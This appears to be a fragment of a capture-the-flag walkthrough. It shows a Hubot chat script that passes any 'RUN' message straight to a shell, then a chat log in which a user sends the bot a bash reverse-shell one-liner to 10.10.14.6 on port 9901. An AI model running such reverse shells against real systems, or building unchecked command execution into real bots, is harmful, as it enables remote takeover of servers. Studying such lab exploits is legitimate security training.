 module.exports = function(robot) {
robot.respond("/RUN (.*)$/i", function(msg) {
console.log(msg);
var cmd = msg.match[1];
msg.send("Running " + cmd);
var exec = require('child_process').exec;
exec(cmd, function(error, stdout, stderr) {
if (error) {
msg.send(error);
msg.send(stderr);
} else {
msg.send(stdout);
}
});
});
};
<!=====End of file ../hubot/scripts/run.js=====>
A
aiman 2:55 AM
RUN bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/9901 0>&1"
recyclops Bot 2:55 AM
Running bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/9901 0>&1"
Message
B i S </> \[KaTeX\]